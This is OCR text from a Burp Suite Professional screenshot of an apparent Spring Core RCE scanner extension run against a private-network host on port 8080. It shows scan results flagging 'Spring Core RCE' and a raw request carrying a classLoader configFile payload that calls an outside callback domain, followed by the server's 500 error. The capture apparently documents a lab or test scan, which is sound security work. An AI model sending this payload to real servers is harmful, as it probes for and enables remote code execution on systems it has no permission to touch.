 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Wsdler CSRF Token Tracker Fiora Passive Scan Client Struts Finder Fiora FastJsonScan Fastjson scan Nuclei EsPReSSO ShiroScan SpringScan
Scanner Setting
# checkMethod requestMethod url status_code issue startTime endTime
0 ReverseCheck GET http://192.168.202.137:8080/?... 500 [+] Spring Core RCE 2023-07-18 11:24:59 2023-07-18 11:25:41
1 ReverseCheck GET http://192.168.202.137:8080/?... 500 [+] Spring Core RCE 2023-07-18 11:33:27 2023-07-18 11:33:31
2 ALL GET http://192.168.202.137:8080/te... 404 [-] Not Found Spring RCE 2023-07-18 11:40:13 2023-07-18 11:40:14
3 ErrorCheck POST https://shavar.services.mozilla.... 400 [?] SpringCore RCE (need verif... 2023-07-18 11:40:25 2023-07-18 11:40:27
Request
Pretty Raw Hex \n
1 GET /?
class.module.classLoader.resources.context.configFile=
http%3A%2F%2F6lbrm.d30e2345.ipv6.bypass.eu.org.%2F7rt1&
class.module.classLoader.resources.context.configFile.c
ontent.x8=3c HTTP/1.1
2 Host: 192.168.202.137:8080
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
4 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
5 Accept-Encoding: gzip, deflate
6 Cookie: JSESSIONID=DB83BF4B964ED78785528C6292D90DED
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:2.0b13pre) Gecko/20110307 Firefox/4.0b13pre
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Date: Tue, 18 Jul 2023 03:33:30 GMT
5 Connection: close
6 Content-Length: 15463
7
8 <!doctype html><html lang="zh">
<head>
<title>
HTTP状态 500 - 内部服务器错误
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
Search... 0 matches